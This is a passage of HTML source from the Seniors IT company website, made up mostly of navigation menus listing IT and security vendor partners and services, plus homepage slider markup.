		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-5tIj2W1SFe"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div><div class="mhb-view mobile default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-fOFlWXP__"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col right"></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-D5RJJcKvs8"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu-2" class="menu borders"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-WByyk8AxUy"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div></header><div class="mfn-main-slider mfn-rev-slider">
			<!-- START maintest REVOLUTION SLIDER 6.7.35 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" style="" data-version="6.7.35">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Night-City-Skyline-Highway-Traffic-in-Toronto-Timelapse_7.jpeg" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/uploads/revslider/video-media/Night-City-Skyline-Highway-Traffic-in-Toronto-Timelapse_7.jpeg" data-parallax="7" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:loopandnoslidestop;ptimer:false;vfc:true;"
								data-mp4="//seniorsit.net/wp-content/uploads/2021/06/Night-City-Skyline-Highway-Traffic-in-Toronto-Timelapse.mp4"
							></rs-bgvideo>
<!--
							--><span
								id="slider-6-slide-7-layer-2" 
								class="rs-layer"
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-rsp_ch="on"
								data-xy="x:c;xo:2px;y:c;yo:3px;"
								data-text="s:60;l:70;fw:300;a:center;"
								data-dim="w:1000px;"
								data-frame_0="o:1;"
								data-frame_0_words="d:10;sX:0.9;sY:0.9;o:0;"
								data-frame_1="e:power2.out;st:300.00030517578;sp:1000;sR:300.00030517578;"
								data-frame_1_words="d:10;"
								data-frame_999="o:0;st:w;sp:310;sR:6300;"
								style="z-index:6;font-family:'Exo';"
							>Reliable System Integrator in Jordan 
							</span><!--

							--><rs-layer
								id="slider-6-slide-7-layer-5" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:5px;"
								data-text="fw:500;a:inherit;"
								data-dim="w:1027px;h:138;"
								data-border="bor:0px,0px,20px,0px;"
								data-frame_1="st:1320.0003051758;sp:310;sR:1320.0003051758;"
								data-frame_999="o:0;st:w;sp:310;sR:7370;"
								style="z-index:5;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1024,778,480],el:[760],gw:[1240],gh:[760],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider61"]!==undefined) {window.RS_MODULES.modules["revslider61"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1544308491659"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START services links all REVOLUTION SLIDER 6.7.35 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_14_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_14_2" style="" data-version="6.7.35">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-45" data-title="next" data-anim="adpr:false;" data-in="o:0;x:-100%;" data-out="a:false;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/uploads/2018/10/HOMEPAGE-SENIORSIT-section.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-14-slide-45-layer-0" 
								class="rs-layer-video intrinsic-ignore"
								data-type="video"
								data-rsp_ch="on"
								data-xy="xo:30px;y:m;yo:30px;"
								data-text="w:normal;"
								data-dim="w:960px;h:540px;"
								data-video="vd:100;l:false;ptimer:false;"
								data-ytid="E8rPkHbvKtQ"
								data-vatr="version=3&amp;enablejsapi=1&amp;html5=1&amp;hd=1&amp;wmode=opaque&amp;showinfo=0&amp;rel=0&amp;origin=https://seniorsit.net;"
